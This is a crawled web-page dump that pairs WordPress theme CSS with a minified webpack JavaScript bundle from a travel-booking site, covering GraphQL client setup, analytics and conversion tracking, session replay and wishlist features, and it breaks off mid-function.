	margin-left: auto !important;
	margin-right: auto !important;
	float: none !important;
}
.kk-star-ratings .kksr-legend {
	color: #333 !important;
}


.hidden {
    display: none!important;
}
.clear-both-768 {
    clear: inherit;
}
#vn-main-feed article {
    position: relative;
    padding: 0;
    margin: 0 0 25px;
    overflow: hidden;
    background: #fff;
}
#vn-main-feed article .featured-img {
    height: 213.3px;
    overflow: hidden;
    clear: both;
}
#vn-main-feed .entry-title {
    color: #000;
    font-size: 18px;
    margin: 4px 0 10px;
}
#vn-main-feed .entry-title {
    display: block;
    height: 45px;
    line-height: 1.2;
    overflow: hidden;
}
.entry-content ul.list-prev-post {
    display: block;
    list-style-type: disc;
}
.list-prev-post li {
    width: 100%;
    clear: both;
    margin-bottom: 5px;
    list-style-type: disc;
    color: #000;
}
.list-prev-post li:before {
    content: '';
    background: #000;
    border-radius: 50%;
    width: 0;
    height: 0;
    display: block;
}
.list-prev-post li a {
    color: #00002f;
    font-size: 13px;
    text-overflow: ellipsis;
    overflow: hidden;
    display: block;
    white-space: nowrap;
    position: relative;
}
.list-prev-post {
    padding-left: 17px;
    list-style-position: initial;
}
.pagenavi,
.jeg_navigation {
	clear: both;
}
.pagenavi.clear>a {
    background: #f36d21;
    color: #fff;
    margin-left: 10px;
    padding: 5px 10px;
}
.pagenavi a.current, .page-link a {
    background: #236687 !important;
}
.pagenavi .current {
    background: gray !important;
    color: #fff !important;
}
.featured-img img {
	height: 195px;
	max-width: 100%;
	max-height: auto;
}
.archive .jnews_category_content_wrapper .col-sm-6 {
	padding-left: 2px;
	padding-right: 2px;
}
.archive .jnews_category_content_wrapper .vn-entry .entry-content {
	margin-bottom: 0;
}

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://cache.vtrcdn.com/orion/react/client/47785.3a151844cda7278b.js
body_size: 14057
content:
"use strict";(("undefined"!=typeof window?window:this).webpackChunkorion_web_react=("undefined"!=typeof window?window:this).webpackChunkorion_web_react||[]).push([[47785],{7361:(e,t,o)=>{o.d(t,{a:()=>n});var i=o(914794);const n=e=>{i.B&&window.elasticApm&&window.elasticApm.captureError(e)}},13977:(e,t,o)=>{o.d(t,{U:()=>n});var i=o(853972);const n=(e,t,o)=>{(e=>{const t=document.createElement("script");t.innerText="window.dataLayer = window.dataLayer || [];function gtag(){window.dataLayer.push(arguments);}",t.nonce=e,document.body.appendChild(t),(0,i.h9)(gtag)})(o);const n=document.createElement("script");n.src=`https://www.googletagmanager.com/gtag/js?id=${t}`,n.async=!0,n.defer=!0,n.addEventListener("load",()=>{e("Remote script loaded")}),document.body.appendChild(n)}},60586:(e,t,o)=>{o.d(t,{p:()=>r}),o(898992),o(354520);var i=o(435921),n=o(654291);const r=(...e)=>(0,i.A)(...e.filter(n.f))},76532:(e,t,o)=>{o.d(t,{B:()=>a}),o(944114);var i=o(334005);const n=(()=>{const e=(0,i.getDefaultWhiteList)();return e.a?.push("rel"),e})(),r=new i.FilterXSS({whiteList:n}),a=(new i.FilterXSS({whiteList:{}}),(e="")=>r.process(e))},87314:e=>{e.exports=JSON.parse('{"AddWishlistItemsResult":["WishlistResult","WishlistErrorResult"],"AmendBookingTravellersEligibilityResult":["AmendBookingTravellersEligibility","AmendBookingTravellersError"],"AmendBookingTravellersQuotationResult":["AmendBookingTravellersQuotation","AmendBookingTravellersError"],"AmendmentOption":["FixedAmendmentOption","TimedAmendmentOption"],"AssignmentAllocationResult":["Variant","UnallocatedReason"],"AssignmentResult":["Variant","IneligibilityReason"],"AudienceOperation":["AudienceInOperation","AudienceNotInOperation","AudienceBetweenOperation","AudienceComparisonOperation"],"BaseBooker":["Booker","TravelCompanionBooker"],"Booking":["BookingItemResult","TravelCompanionBookingItemResult"],"Conversation":["BookingConversation"],"BookingDetailConversation":["BookingConversationDetailResponse"],"BookingStartEndLocation":["BookingDeparturePoint","BookingEndPoint","BookingStartPoint"],"UserCreditSource":["BookingItemResult","CustomerSupport","DeveloperAdjustment","EmployeeCreditProgramme","WinYourWishList"],"BaseBooking":["BookingItemResult","TravelCompanionBookingItemResult"],"BookingPartnerInfo":["BookingAgentInfo"],"BaseTicket":["BookingTicket","TravelCompanionTicket"],"CheckoutPaymentMethod":["CheckoutApplePayPaymentMethod","CheckoutCardPaymentMethod","CheckoutDeferredPaymentMethod","CheckoutGooglePayPaymentMethod","CheckoutKlarnaPaymentMethod","CheckoutPaypalPaymentMethod","CheckoutStoredCardPaymentMethod"],"CmsArticleShelf":["CmsProductShelf"],"ConditionOperation":["ConditionInOperation","ConditionNotInOperation","ConditionEqualsOperation","ConditionNotEqualsOperation","ConditionBetweenOperation","ConditionComparisonOperation"],"CreateWishlistResult":["WishlistResult","WishlistErrorResult"],"Duration":["FixedDuration","FlexibleDuration"],"ExploreShelf":["ExploreAttractionShelf","ExploreBanner","ExploreBookingShelf","ExploreCrmContentCardShelf","ExploreDestinationShelf","ExploreDisclaimerShelf","ExplorePivotShelf","ExploreProductsForTagShelf","ExploreProductShelf","ExploreProductWithDistanceShelf","ExploreTagShelf"],"ExplorePivotItem":["ExploreBookingPivotItem"],"BaseProductOption":["FixedProductOption","TimedProductOption"],"Location":["GeoLocation","ProductLocation"],"ProductItinerary":["Itinerary","ProductMultiDayTourItinerary","ProductSingleDayTourItinerary"],"MarketingContent":["Destination","Attraction"],"ModifyWishlistResult":["WishlistResult","WishlistErrorResult"],"ProductListFilter":["ProductAccordionFilter","ProductLinkFilter","ProductListOptionFilter","ProductListRangeFilter"],"ProductLogisticsPoint":["ProductEndPoint","ProductStartEndPoint","ProductStartPoint"],"ProductLinkOptionFilterValue":["ProductLinkOptionFilterValueWithDestination","ProductLinkOptionFilterValueWithAttraction"],"ProductListMapPin":["ProductListAttractionMapPin","ProductListProductMapPin"],"ProductMultiDayTourItineraryEndPoint":["ProductItineraryEndPoint","ProductItineraryAccommodation"],"ProductOption":["TimedProductOption","FixedProductOption"],"ProductPointsOfInterest":["ProductPointsOfInterestStop","ProductPointsOfInterestPassBy"],"ProductShortDescription":["ProductHighlights","ProductDescription"],"QuerySuggestionValue":["TextQuerySuggestion"],"RecentPageVisit":["RecentActivityListPageVisit","RecentSearchPageVisit"],"RemoveProductFromUserWishlistsResult":["WishlistsResult","WishlistErrorResult"],"RemoveWishlistItemsResult":["WishlistResult","WishlistErrorResult"],"RemoveWishlistsResult":["WishlistRefsResult","WishlistErrorResult"],"RemoveWishlistTripDatesResult":["WishlistResult","WishlistErrorResult"],"BaseTravelCompanion":["RestrictedTravelCompanion","TravelCompanion"],"SearchPipelineStageMetaData":["SearchCandidateGeneratorMetaData","SearchMixerMetaData","SearchQueryTransformerMetaData","SearchRankerMetaData"],"SearchResultItem":["Product"],"TransferWishlistItemsResult":["TransferredItemsResult","WishlistErrorResult"],"TypeaheadResponseItem":["Product","Destination","DestinationTag","Attraction","GeoLocation"],"UpdateWishlistsContainingProductForUserResult":["WishlistsResult","WishlistErrorResult"],"UserCreditLedgerEntry":["UserCreditAward","UserCreditRedemption","UserCreditExpiry","UserCreditAvailable","UserCreditRevocation"],"WishlistArticle":["WishlistBlogArticle","WishlistRecommendationArticle"],"WishlistMetadataQueryResult":["WishlistMetadataResult","WishlistErrorResult"],"WishlistQueryResult":["WishlistResult","WishlistErrorResult"]}')},108868:(e,t,o)=>{o.d(t,{G:()=>n});var i=o(763800);const n=(e,t)=>(0,i.Q)(e,t)?e:void 0},110334:(e,t,o)=>{o.d(t,{D:()=>r});var i=o(859186);const n=/^\d{4}-\d{2}-\d{2}$/,r=e=>{if(!(0,i.K)(e))return!1;if(!n.test(e))return!1;const t=new Date(e);return!(!t.getTime()&&0!==t.getTime())&&t.toISOString().slice(0,10)===e}},139560:(e,t,o)=>{o.d(t,{m:()=>l});var i=o(296540),n=o(673471),r=o(790525),a=o(537179),s=o(991907),d=o(7361);const l=e=>{const{amplitudeSessionReplayApiKey:t}=(0,n._)(),{tapersistentCookie:l,visitId:c,hasPersonalisedTracking:u}=(0,a.w)(),g=(0,i.useRef)(!1),_=(0,i.useRef)(()=>{});(0,i.useEffect)(()=>(!g.current&&t&&c&&l&&u&&(g.current=!0,(async()=>{try{return await Promise.all([o.e(98198),o.e(59515),o.e(68924),o.e(80616)]).then(o.bind(o,168924))}catch(e){(0,d.a)(e)}return null})().then(o=>{if(!o)return void(0,d.a)("Loaded amplitude session replay but it is not available");_.current=o.shutdown;const i={deviceId:l,sessionId:c,optOut:!1,serverZone:"EU",sampleRate:1,privacyConfig:{defaultMaskLevel:"medium",maskSelector:[`.${r.E.PERSONAL}`],unmaskSelector:[`.${r.E.PUBLIC}`],blockSelector:[`.${r.E.CONFIDENTIAL}`]}};o.init(t,i).promise.then(()=>{const t=o.getSessionReplayProperties()["[Amplitude] Session Replay ID"];t?e({action:s.A.load,elementId:"amplitude_session_replay",data:{pageProperties:{amplitudeSessionReplayId:t}}}):(0,d.a)("Amplitude Session Replay ID not available")}).catch(e=>{(0,d.a)(e)})}).catch(e=>{(0,d.a)(e)})),()=>{_.current()}),[])}},148881:(e,t,o)=>{o.d(t,{x:()=>i}),o(898992),o(354520);const i=(e,t)=>e?Object.fromEntries(Object.entries(e).filter(([e])=>!t.includes(e))):{}},150467:(e,t,o)=>{o.d(t,{p:()=>i}),o(898992),o(672577);const i=(e,t)=>{const[o,i]=Array.isArray(t)?t:[t.width,t.height];return e?.find(e=>e.width===o&&e.height===i)}},153462:(e,t,o)=>{o.d(t,{R:()=>i});const i=e=>{if(e.current){const{current:t}=e;t.scrollIntoViewIfNeeded?t.scrollIntoViewIfNeeded():t.scrollIntoView?.()}}},155688:(e,t,o)=>{o.d(t,{F:()=>i});const i=(e,t)=>{const o=e?.replace(/^\/?(.*?)\/?$/,"$1")||"",i="en-US"!==o?`/${o}`:"";return i&&t?.startsWith(i)?t:`${i}${t?.startsWith("/")?"":"/"}${t}`}},156732:(e,t,o)=>{o.d(t,{P:()=>i});const i=(0,o(408604).YK)({formCta:{id:"orion.wishlist.modal.editDescription.cta",defaultMessage:"Save"},title:{id:"orion.wishlist.modal.editDescription.title",defaultMessage:"Describe your curated list"},editDescriptionFieldInputPlaceholder:{id:"orion.wishlist.form.editDescription.input.placeholder",defaultMessage:"This description will be seen by anyone with access to your curated list. Provide a brief description of what's in your list or write a note to your client."},tooLong:{id:"orion.wishlist.form.editDescription.tooLong.errorMessage",defaultMessage:"Description cannot exceed {maxLength, plural, one {# character} other {# characters}}"}})},180636:(e,t,o)=>{var i;o.d(t,{J:()=>i}),function(e){e.ADVERTISING="advertising",e.ANALYTICS_AND_CUSTOMISATION="analytics & customisation",e.FUNCTIONAL="functional",e.ESSENTIAL="essential",e.ALL="all"}(i||(i={}))},241964:(e,t,o)=>{o.d(t,{O:()=>u});var i=o(982460),n=o(654291),r=o(590425);const a=(e,t,o)=>(0,i.o)(async(i,r)=>{if((0,n.f)(t))return{headers:{...r.headers,Authorization:`Bearer PARTNER:${t}`}};const a=o??await(e?.getIdToken()??null);return(0,n.f)(a)?{headers:{...r.headers,Authorization:`Bearer ${a}`}}:{}}),s=(e,t,o=void 0)=>console.error(`[GQL Client] Operation: ${t.operationName}${o?` | Status Code: ${o}`:""} | ${e}`),d={ServerError:(e,t)=>{s("ServerError",t,e.statusCode)},ServerParseError:(e,t)=>{s("ServerParseError",t,e.statusCode)},AbortError:(e,t)=>{t.setContext({queryDeduplication:!1})},Error:(e,t)=>s("Unspecified error",t)},l=({networkError:e,operation:t})=>{e&&(d[e.name]??d.Error)(e,t)},c={attempts:{retryIf:e=>!e?.statusCode||e.statusCode>=500}},u=(e,t,o,i)=>(0,r.L)({ssr:!1,requestDetails:e,session:t,graphQLConfig:o,linkMiddleware:[a(i,t.upaSsoIdToken,e.overriddenMemberIdentityToken)],errorHandler:l,retryOptions:c})()},309713:(e,t,o)=>{o.d(t,{s:()=>a});var i=o(364467),n=(o(898992),o(803949),o(581454),o(654291)),r=o(730882);class a{constructor(e){(0,i.A)(this,"storage",void 0),this.storage=e,this.expireItems()}getItem(e){if(!this.hasBrowserStorage())return null;const t=this.getUnvalidatedItem(e);return this.hasItemExpired(t)?(this.removeItem(e),null):t}getData(e){const t=this.getItem(e);return(0,n.f)(t)?t.obj:null}setItem(e,t,o){if(!this.hasBrowserStorage())return;const i={obj:t,ttl:o||0,created:(new Date).getTime()};try{t&&this.storage.setItem(e,JSON.stringify(i))}catch{}}removeItem(e){this.hasBrowserStorage()&&this.storage.removeItem(e)}expireItems(){Object.keys(r.Z).map(e=>r.Z[e]).map(e=>e).forEach(e=>{const t=this.getUnvalidatedItem(e);this.hasItemExpired(t)&&this.removeItem(e)})}getUnvalidatedItem(e){if(!this.hasBrowserStorage())return null;const t=this.storage.getItem(e);return t?JSON.parse(t):null}hasItemExpired(e){return!e||0!==e.ttl&&e.ttl+e.created<(new Date).getTime()}hasBrowserStorage(){return(0,n.f)(this.storage)}}},335594:(e,t,o)=>{o.d(t,{i:()=>i});const i=()=>({timeOfAction:String(Date.now()),timeToAction:String(Math.floor(performance.now()))})},336585:(e,t,o)=>{o.d(t,{K:()=>c,z:()=>i});var i,n=o(296540),r=o(569864),a=o(325028),s=o(896348),d=o(764489),l=o(156732);!function(e){e.DESCRIPTION="description"}(i||(i={}));const c=(e,t)=>{const o={[i.DESCRIPTION]:(0,r.d)((0,a.L)(n.createElement(d.w,{...l.P.tooLong,values:{maxLength:t.formatNumber(500)}}),500))};return(0,s.l)(e,o)}},383429:(e,t,o)=>{o.d(t,{M:()=>r});var i=o(988028),n=o(110334);const r=(e,t={utc:!1})=>{const{utc:o}=t;if(!(0,n.D)(e))return null;const[r,a,s]=e.split("-"),d=[Number(r),Number(a)-1,Number(s),0,0,0,0],l=o?new Date(Date.UTC(...d)):new Date(...d);return(0,i.v)(l)?l:null}},450469:(e,t,o)=>{o.d(t,{h:()=>i});const i=(e,t,o)=>{let i;return Promise.race([e,new Promise((e,n)=>{i=setTimeout(n,t,o)})]).finally(()=>clearTimeout(i))}},458485:(e,t,o)=>{o.d(t,{c:()=>n});var i=o(548372);const n=(e,...t)=>(0,i.T)(e)?e(...t):null},464225:(e,t,o)=>{o.d(t,{z:()=>g});var i=o(296540),n=o(213827),r=o(991907),a=o(812434),s=o(880197),d=o(701011),l=o(581487);const c=Object.freeze({}),u=(e="",t)=>[e,t].filter(s.d).join("_"),g=(e,t)=>{const{handler:o,data:g}=(0,l.Mr)(),_=(0,a.G)(e)?e.elementId:e,h=(0,s.d)(_),p=(0,a.G)(e)&&e.data||c,m=(0,a.G)(e)?e.elementType:void 0,{hasBeenViewed:v,visibleTarget:E}=(0,d.c)({enabled:h&&!0===t,triggerOnce:!0}),I=(0,n.U0)(e=>{if(!h)return Promise.resolve();const{elementId:t,action:i,elementType:n,data:r={}}=e;return o?Promise.resolve(o(((e,t,o,i,n,r)=>({...(0,l.ZO)((0,l.ZO)(o,t),(0,l.ZO)(e,{pageProperties:{elementId:n,elementType:r}})),pageAction:i}))(r,p,g,i,u(_,t),n||m))):Promise.reject(new Error("Missing tracking handler"))},[o,h,g,p,_,m]),T=(0,n.U0)(e=>{if(!h)return Promise.resolve();if(!o)return Promise.reject(new Error("Missing tracking handler"));const t={servletName:g?.servletName,attractionProductId:g?.attractionProductId,destinationID:g?.destinationID,itineraryID:g?.itineraryID,pageAction:r.A.page_view_context,trackingContext:e,pageProperties:{elementId:_,elementType:r.s.page}};return Promise.resolve(o(t))},[o,h,_,g]);(0,i.useEffect)(()=>{h&&t&&v&&I({action:r.A.visible})},[v,t,h,I]);const S=(0,n.U0)((e,t)=>{const{data:o,elementId:i,elementType:n}=e||{},r={data:o?(0,l.ZO)(p,o):p,elementId:u(_,i)};return t?{...r,elementType:n||m}:e&&e.elementType?{...r,elementType:n}:r},[p,_,m]),C=(0,n.lB)(()=>_?(0,l.ZO)(g,p):{},[g,p,_]);return{doTracking:I,sendPageViewTrackingContext:T,data:C,extendContext:S,visibleTarget:E}}},523944:(e,t,o)=>{o.d(t,{X:()=>a});var i=o(296540),n=o(702968),r=o(654291);const a=(e,t={})=>{const[o,a]=(0,i.useState)(null),s=(0,i.useRef)(),d=(0,i.useRef)(),{updateOnResize:l,resizeThrottleTime:c}=t;return(0,i.useEffect)(()=>(e?.current&&(d.current=(0,n.n)(()=>window.requestAnimationFrame(()=>a((e=>{if(!e)return null;const t=e.getBoundingClientRect();return{width:t.width,height:t.height}})(e.current))),c||800),l&&(0,r.f)(window.ResizeObserver)&&(s.current=new window.ResizeObserver(()=>d.current?.()),s.current.observe(e.current)),d.current()),()=>{s.current?.disconnect&&s.current.disconnect(),d.current?.cancel&&d.current.cancel()}),[e,s,l,c]),o}},542304:(e,t,o)=>{o.d(t,{D:()=>n});var i=o(296540);const n=e=>{const{children:t}=e,[o,n]=(0,i.useState)(!1);return(0,i.useEffect)(()=>{(0,i.startTransition)(()=>n(!0))},[]),i.createElement(i.Fragment,null,o&&t)}},548372:(e,t,o)=>{o.d(t,{T:()=>i});const i=e=>"function"==typeof e},554250:(e,t,o)=>{o.d(t,{A:()=>n});var i=o(364467);class n{static isActivationKey(e){return this.isEnterKey(e)||this.isSpaceKey(e)}}(0,i.A)(n,"isEnterKey",({key:e})=>"Enter"===e),(0,i.A)(n,"isSpaceKey",({key:e})=>" "===e)},578329:(e,t,o)=>{o.d(t,{b:()=>i});const i=e=>void 0===e},581487:(e,t,o)=>{o.d(t,{J0:()=>d,Mr:()=>r,ZO:()=>s});var i=o(296540),n=o(850678);const[r,a]=(0,n.q)({handler:null,data:{}}),s=(e={},t={})=>({...e,...t,pageProperties:{...e.pageProperties,...t.pageProperties}}),d=e=>{const{handler:t,data:o,children:n}=e,r=i.useContext(a),d=(0,i.useMemo)(()=>({handler:t||r?.handler,data:s(r?.data,o)}),[t,r,o]);return i.createElement(a.Provider,{value:d},n)}},590425:(e,t,o)=>{o.d(t,{L:()=>h}),o(898992),o(581454);var i=o(302135),n=o(442548),r=o(194537),a=o(721523),s=o(582081),d=o(817855),l=o(574945),c=o.n(l),u=o(87314);(0,i.gi)();const g={query:{errorPolicy:"all"},watchQuery:{errorPolicy:"all"}},_={possibleTypes:u,typePolicies:{Destination:{keyFields:["id"]},Product:{keyFields:["productCode"]},Wishlist:{keyFields:["wishlistRef"],merge:!0,fields:{wishlistItems:{merge:!1},travelPreferences:{merge:!0}}},WishlistItem:{keyFields:["wishlistItemRef"]},PartnerWishlistArticle:{merge:!0},Cart:{keyFields:["cartRef"],fields:{items:{merge:!1}}},CartItem:{keyFields:["cartItemRef"],fields:{pricing:{merge:!0}}},ThingsToDoResult:{merge:!0},StoredPaymentCard:{keyFields:["storedPaymentCardId"]},GeoLocation:{keyFields:["geoId"]},User:{keyFields:["id"]},Query:{fields:{destination:{read:(e,{args:t,toReference:o})=>o({__typename:"Destination",id:t?.id})},product:{read:(e,{args:t,toReference:o})=>o({__typename:"Product",productCode:t?.productCode})},getWishlistMetadata:{merge:!0},getWishlists:{read:(e=[],{readField:t})=>[...e].sort((e,o)=>{const i=t("lastModifiedDateTime",e.wishlist),n=t("lastModifiedDateTime",o.wishlist);return i&&n?n?.localeCompare(i):0})}}}}},h=e=>()=>{const{ssr:t,requestDetails:{deviceType:o,clientIp:i,isBot:l},session:{languageTag:u,localeSubfolder:h,currency:p,visitId:m,visitorRef:v,account:E,tapersistentCookie:I,pointOfSale:T,velaOverrides:S},graphQLConfig:{gatewayUrl:C,clientName:f,apolloDevToolsEnabled:P},linkMiddleware:A=[],extraHttpLinkHeaders:R=null}=e,D=p?.currencyUnit?.currencyCode,b=E?.partnerAccountRef,L=f||(t?"com.viator.orion-renderer":"com.viator.orion-browser"),N=P&&!t,w={link:(0,n.H)([...A,(0,s.S)(e.errorHandler),new d.z(e.retryOptions),new r.P({uri:C,fetch:c(),headers:{...R,...D&&{"viator-currency":D},...u&&{"accept-language":u},...h&&{"viator-pos-locale":h},...m&&{"viator-visit-id":m},...v&&{"viator-visitor-ref":v},...b&&{"viator-partner-account-ref":b},...I&&{"viator-persistent-cookie-id":I},...T&&{"viator-pos":T},"viator-platform":"WEB",...o&&{"viator-device":o},...i&&{"x-forwarded-for":i},"viator-is-bot":l?"true":"false",...S.variantOverrides.length&&{"viator-variant-overrides":S.variantOverrides.map(e=>`${e.variantId}:${e.evaluateWithAudience}`).join(",")},...S.featureOverrides.length&&{"viator-feature-overrides":S.featureOverrides.map(e=>`${e.featureKey}:${e.isEnabled}`).join(",")}}})]),name:L,connectToDevTools:N,defaultOptions:g};return new a.Ri({...w,cache:new a.D9(_)})}},601928:(e,t,o)=>{o.d(t,{i:()=>n});var i=o(859186);const n=e=>(0,i.K)(e)&&""===e.trim()},612341:(e,t,o)=>{o.d(t,{_x:()=>i});const i="ExpABTestEligible"},625435:(e,t,o)=>{o.d(t,{G:()=>r});var i=o(673471),n=o(155688);const r=e=>{const{localeUrlPrefix:t}=(0,i._)();return(0,n.F)(t,e)}},626731:(e,t,o)=>{var i;o.d(t,{P:()=>i,s:()=>n}),function(e){e.APPLE="apple.com",e.FACEBOOK="facebook.com",e.GOOGLE="google.com",e.GOOGLE_ONE_TAP="onetap.google.com"}(i||(i={}));const n=e=>e.getIdTokenResult(!1).then(e=>({"Content-Type":"application/json","X-Authorization":e.token}))},639543:(e,t,o)=>{o.d(t,{H:()=>n});var i=o(683830);const n=e=>(0,i.Wc)(e)},646269:(e,t,o)=>{o.d(t,{Q:()=>h,t:()=>u});var i,n=o(296540),r=o(146025),a=o(13977),s=o(180636),d=o(914794),l=o(850678);!function(e){e.ACCEPTED="accept",e.REJECTED="reject"}(i||(i={}));const c={Home:{globalSiteTagPageId:"mvRzCKrutboDEN7bgf0D",floodLightTagId:"viato00+unique",globalSiteTagNonBounceId:"p7XKCL7K7LAaEN7bgf0D",floodLightNonBounceId:"viato00n+unique",viatorCm360StandardTagId:"vi_ho0/vi_ho0+standard",viatorCm360UniqueTagId:"vi_ho0/vi_ho00+unique",hasViatorCm360ViRosEvent:!1},TTD:{globalSiteTagNonBounceId:"p7XKCL7K7LAaEN7bgf0D",floodLightNonBounceId:"viato00n+unique",viatorCm360StandardTagId:"vi_eng/vi_de0+standard",hasViatorCm360ViRosEvent:!0},PDP:{globalSiteTagPageId:"CnB5COX06LoDEN7bgf0D",floodLightTagId:"viato001+unique",globalSiteTagNonBounceId:"p7XKCL7K7LAaEN7bgf0D",floodLightNonBounceId:"viato00n+unique",viatorCm360StandardTagId:"vi_eng/vi_pr0+standard",hasViatorCm360ViRosEvent:!0},PDPAvailability:{globalSiteTagPageId:"2k5oCNm1xc0DEN7bgf0D",floodLightTagId:"viato002+unique",viatorCm360StandardTagId:"vi_eng/vi_ch00+standard",hasViatorCm360ViRosEvent:!1},PDPAddToCart:{globalSiteTagPageId:"NpaFCILb2KUZEN7bgf0D",viatorCm360StandardTagId:"vi_eng/vi_atc+standard",hasViatorCm360ViRosEvent:!1},SRP:{globalSiteTagPageId:"3EDqCMmZtroDEN7bgf0D",floodLightTagId:"viato000+unique",globalSiteTagNonBounceId:"p7XKCL7K7LAaEN7bgf0D",floodLightNonBounceId:"viato00n+unique",viatorCm360StandardTagId:"vi_se0/vi_si0+standard",hasViatorCm360ViRosEvent:!0},PoiToursAndTickets:{globalSiteTagNonBounceId:"p7XKCL7K7LAaEN7bgf0D",floodLightNonBounceId:"viato00n+unique",viatorCm360StandardTagId:"vi_eng/vi_li0+standard",hasViatorCm360ViRosEvent:!0},CheckoutPage:{globalSiteTagPageId:"4k_8CIuP6boDEN7bgf0D",floodLightTagId:"viato003+unique",globalSiteTagNonBounceId:"p7XKCL7K7LAaEN7bgf0D",floodLightNonBounceId:"viato00n+unique",viatorCm360StandardTagId:"vi_eng/vi_ch0+standard",hasViatorCm360ViRosEvent:!0},ConfirmationPage:{globalSiteTagNonBounceId:"p7XKCL7K7LAaEN7bgf0D",floodLightNonBounceId:"viato00n+unique",viatorCm360StandardTagId:"vi_co0/vi_co0+transactions",hasViatorCm360ViRosEvent:!0},ConfirmationPage_7Day:{globalSiteTagPageId:"S67xCJvC974DEN7bgf0D",floodLightTagId:""},ConfirmationPage_30Day:{globalSiteTagPageId:"Kyo0CMyE6roDEN7bgf0D",floodLightTagId:""},ContentLander:{globalSiteTagPageId:"",floodLightTagId:"viato004+unique",globalSiteTagNonBounceId:"p7XKCL7K7LAaEN7bgf0D",floodLightNonBounceId:"viato00n+unique",viatorCm360StandardTagId:"vi_eng/vi_la0+standard",hasViatorCm360ViRosEvent:!0},SecondaryLander:{globalSiteTagPageId:"",floodLightTagId:"viato004+unique",globalSiteTagNonBounceId:"p7XKCL7K7LAaEN7bgf0D",floodLightNonBounceId:"viato00n+unique",viatorCm360StandardTagId:"vi_eng/vi_la0+standard",hasViatorCm360ViRosEvent:!0},SemLander:{globalSiteTagPageId:"3EDqCMmZtroDEN7bgf0D",floodLightTagId:"viato000+unique",globalSiteTagNonBounceId:"p7XKCL7K7LAaEN7bgf0D",floodLightNonBounceId:"viato00n+unique",viatorCm360StandardTagId:"vi_eng/vi_li0+standard",hasViatorCm360ViRosEvent:!0},GenericVisitFallback:{globalSiteTagPageId:"YdwsCN_usdADEN7bgf0D",floodLightTagId:"viato0+unique",globalSiteTagNonBounceId:"p7XKCL7K7LAaEN7bgf0D",floodLightNonBounceId:"viato00n+unique"},Article:{globalSiteTagNonBounceId:"p7XKCL7K7LAaEN7bgf0D",floodLightNonBounceId:"viato00n+unique",viatorCm360StandardTagId:"vi_eng/vi_bl0+standard",hasViatorCm360ViRosEvent:!0},ItineraryLander:{globalSiteTagNonBounceId:"p7XKCL7K7LAaEN7bgf0D",floodLightNonBounceId:"viato00n+unique",viatorCm360StandardTagId:"vi_eng/vi_bl0+standard",hasViatorCm360ViRosEvent:!0}},[u,g]=(0,l.q)({});let _;const h=e=>{const t=(0,n.useMemo)(()=>d.B?new Promise((e,t)=>{_={resolve:e,reject:t}}):null,[]),{children:o,configuration:l}=e,{nonce:u}=(0,r.E)(),[h,p]=(0,n.useState)(l),m="AW-1067478494",v="DC-12197993",E="DC-13692933",I=(0,n.useMemo)(()=>t?t.then(()=>new Promise(e=>{(0,a.U)(e,m,u)}).then(()=>{gtag("js",new Date),gtag("config",m,{allow_enhanced_conversions:!0}),gtag("config",v),gtag("config",E)})).catch(e=>{e!==i.REJECTED&&console.error("Error loading Google Global Site Tag",e)}):Promise.resolve(),[t,u]),T=e=>{e?.memberEmail&&gtag("set","user_data",{email:e.memberEmail})},S=e=>({u1:e?.visitorId,u2:e?.visitorRef,u3:e?.url,u5:e?.sessionId,u6:e?.memberId,u7:e?.hashedEmail,u8:e?.pageType,...e?.destinationName&&{u9:e.destinationName},...e?.destinationId&&{u10:e.destinationId},...e?.region&&{u11:e.region},...e?.country&&{u12:e.country},...e?.categoryName&&{u15:e.categoryName},...e?.groupName&&{u16:e.groupName},...e?.checkinDates?.length&&{u17:e.checkinDates},...e?.currencyCode&&{u18:e.currencyCode},...e?.attractionId&&{u20:e.attractionId},...e?.attractionName&&{u21:e.attractionName},...e?.searchTerm&&{u22:e.searchTerm},...e?.tagId&&{u23:e.tagId},...e?.tagName&&{u24:e.tagName},...e?.productCodes?.length&&{u13:e.productCodes},...e?.productNames?.length&&{u14:e.productNames},...e?.productPrices?.length&&{u19:e.productPrices}}),C=(e,t={},o=h)=>{d.B&&I.then(()=>{T(o);const i=c[e];if(i){if(i.globalSiteTagPageId&&gtag("event","conversion",{send_to:`${m}/${i.globalSiteTagPageId}`,user_id:[o?.visitorRef]}),i.globalSiteTagNonBounceId&&sessionStorage.getItem("PARENT_PAGE_VIEW_REQUEST_ID")&&gtag("event","conversion",{send_to:`${m}/${i.globalSiteTagNonBounceId}`,user_id:[o?.visitorRef],value:5.75,currency:"USD"}),i.floodLightNonBounceId&&sessionStorage.getItem("PARENT_PAGE_VIEW_REQUEST_ID")&&gtag("event","conversion",{allow_custom_scripts:!0,send_to:`${v}/via_om/${i.floodLightNonBounceId}`,u1:o?.visitorId,u2:o?.memberRef,u3:o?.visitorRef,user_id:[o?.visitorRef]}),i.floodLightTagId&&gtag("event","conversion",{allow_custom_scripts:!0,send_to:`${v}/via_om/${i.floodLightTagId}`,u1:o?.visitorId,u2:o?.memberRef,u3:o?.visitorRef,user_id:[o?.visitorRef]}),i.viatorCm360StandardTagId||i.viatorCm360UniqueTagId){const e=S(o);if(i.viatorCm360StandardTagId){const n=t.checkinDates?{u17:t.checkinDates}:{};gtag("event","conversion",{session_id:o?.sessionId,send_to:`${E}/${i.viatorCm360StandardTagId}`,dc_custom_params:{match_id:[o?.visitorRef]},user_id:[o?.visitorRef],...e,...n})}i.viatorCm360UniqueTagId&&gtag("event","conversion",{allow_custom_scripts:!0,send_to:`${E}/${i.viatorCm360UniqueTagId}`,dc_custom_params:{match_id:[o?.visitorRef]},user_id:[o?.visitorRef],...e}),i.hasViatorCm360ViRosEvent&&(gtag("event","conversion",{send_to:`${E}/vi_eng/vi_en0+standard`,dc_custom_params:{match_id:[o?.visitorRef]},user_id:[o?.visitorRef],...e}),gtag("event","conversion",{allow_custom_scripts:!0,send_to:`${E}/vi_eng/vi_ro0+unique`,dc_custom_params:{match_id:[o?.visitorRef]},user_id:[o?.visitorRef],...e}))}}else console.error(`Missing Google Global Site Tag Config for page type:${e}`)})},f=(e,t,o,i,n,r=h)=>{d.B&&I.then(()=>{T(r);const 